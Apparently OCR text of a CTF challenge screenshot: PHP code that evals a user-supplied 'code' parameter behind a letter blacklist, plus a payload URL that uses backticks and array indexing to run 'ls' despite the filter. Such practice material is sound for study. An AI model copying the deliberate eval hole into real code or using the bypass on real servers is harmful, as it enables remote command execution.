 <?php
error_reporting(0);
show_source(__FILE__);
$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php');
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','\~','\^');
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
eval("echo($code);");
?>
hhh.php hint.php index.php phpjiami.zip
Elements Console Sources Network Application Performance Memory Security Lighthouse Adblock Plus HackBar EditTh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://329fefd0-5a1a-4352-bf0b-4442c1ee32e9.chall.ctf.show/?code=`$_[13]$_[18]`